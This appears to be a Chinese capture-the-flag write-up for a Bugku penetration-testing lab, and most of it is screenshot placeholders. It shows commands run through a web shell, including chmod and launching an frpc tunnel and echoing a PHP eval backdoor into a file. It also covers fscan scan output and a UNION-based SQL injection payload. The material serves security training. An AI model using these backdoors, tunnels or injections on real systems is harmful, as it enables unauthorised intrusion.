bugku渗透测试3 WP
bugku渗透测试3 WP


flag1,2,3



爆破网段
发现1,2,10,138,250的时候有变化


猜测木马文件名为shell.php



远程下载frpc
http://192.168.0.10/shell.php?cmd=chmod 777 frpc
http://192.168.0.10/shell.php?cmd=./frpc -c frpc.ini

192.168.0.10/shell.php?cmd=echo "<?php phpinfo();@eval(\$_POST[1]);?>" > 1.php
然后利用蚁剑上传哥斯拉的木马

利用哥斯拉上传fscan扫描

避坑无ping权限

fscan加上-np参数
./fscan -np -h xxx > 1.txt

start infoscan
192.168.0.1:22 open
192.168.0.10:80 open
192.168.0.2:80 open
192.168.0.1:80 open
192.168.0.138:80 open
192.168.0.250:80 open
192.168.0.2:9000 open
192.168.0.10:9000 open
192.168.0.250:9000 open
[*] WebTitle: http://192.168.0.138 code:200 len:953 title:Bugku分数查询系统
[*] WebTitle: http://192.168.0.1 code:200 len:1987 title:站长之家 - 模拟蜘蛛爬取
[*] WebTitle: http://192.168.0.250 code:200 len:2035 title:用户登录
[*] WebTitle: http://192.168.0.10 code:200 len:770 title:葫芦娃小组
[+] http://192.168.0.250 poc-yaml-eea-info-leak-cnvd-2021-10543
[+] http://192.168.0.250 poc-yaml-php-cgi-cve-2012-1823
[+] http://192.168.0.10 poc-yaml-php-cgi-cve-2012-1823
10.10.0.1:22 open
10.10.0.22:80 open
10.10.0.5:80 open
10.10.0.1:80 open
10.10.0.5:9000 open
10.10.0.22:9000 open
[*] WebTitle: http://10.10.0.5 code:200 len:770 title:葫芦娃小组
[*] WebTitle: http://10.10.0.22 code:200 len:3764 title:Bugku 渗透测试3 - home
[+] http://10.10.0.5 poc-yaml-php-cgi-cve-2012-1823
[+] http://10.10.0.1 poc-yaml-php-cgi-cve-2012-1823

flag7,8
http://192.168.0.250/

配置burpsuite的socks5代理






flag4
http://192.168.0.138
0 union select 1,2,3,flag from flag

flag5,6

http://10.10.0.22/
刚开始以为在这里getshell,不行

